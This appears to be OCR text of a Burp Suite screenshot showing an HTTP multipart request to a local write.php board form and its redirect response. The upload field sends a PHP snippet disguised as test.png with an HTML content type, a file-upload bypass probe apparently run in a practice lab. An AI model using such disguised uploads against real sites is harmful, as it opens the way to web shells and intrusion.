 Request
Pretty Raw Hex \n
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUZsXuZdjF4PJxUiK
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/write.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 ------WebKitFormBoundaryUZsXuZdjF4PJxUiK
23 Content-Disposition: form-data; name="title"
24
25 1
26 ------WebKitFormBoundaryUZsXuZdjF4PJxUiK
27 Content-Disposition: form-data; name="writer"
28
29 1
30 ------WebKitFormBoundaryUZsXuZdjF4PJxUiK
31 Content-Disposition: form-data; name="password"
32
33 1
34 ------WebKitFormBoundaryUZsXuZdjF4PJxUiK
35 Content-Disposition: form-data; name="content"
36
37 1
38 ------WebKitFormBoundaryUZsXuZdjF4PJxUiK
39 Content-Disposition: form-data; name="userfile"; filename="test.png"
40 Content-Type: text/html
41
42 <? echo "test"; ?>
43 ------WebKitFormBoundaryUZsXuZdjF4PJxUiK
44 Content-Disposition: form-data; name="mode"
45
46 write
47 ------WebKitFormBoundaryUZsXuZdjF4PJxUiK--
48
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jan 2024 06:24:15 GMT
3 Server: Apache
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8;
7
8 <script>
location.href='index.php';
</script>
Search 0 highlights